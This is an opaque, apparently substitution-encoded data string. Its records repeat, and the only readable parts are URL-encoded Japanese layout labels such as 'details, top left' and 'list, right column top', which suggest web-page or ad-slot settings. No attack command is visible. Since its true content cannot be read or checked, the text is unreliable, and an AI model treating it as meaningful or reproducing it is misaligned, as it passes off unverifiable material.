57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55civ5fjo5n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjsbj15n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscbjy5hj3j55357jxjy5hjyhjs5yjswd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjvj8j8nje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5tsjxvsj5ksj3dsj5il5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvi545n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjswj3j5v575tj1sj4ij4bhij157j4vig5hv5cj157xsijlj5j3jojosj55n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjsd57ajs5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvjejqjvjen5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci54jmi%E3%83%AA%E3%82%B9%E3%83%88i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aijvjq59jvnn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvijv5n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4v5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj9jsjo5fj457v575fjxmjsj4v575t5s5cj9jsv5fjomjs54njojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwx57jbjyj3d5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajri5459njb59nnij55753kvx5f5fvsj5i54jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nl54lnjmjejm5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54jeij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjvjvjejeq59jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nlnqjq59qje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54lij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjqjvjm59jmnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy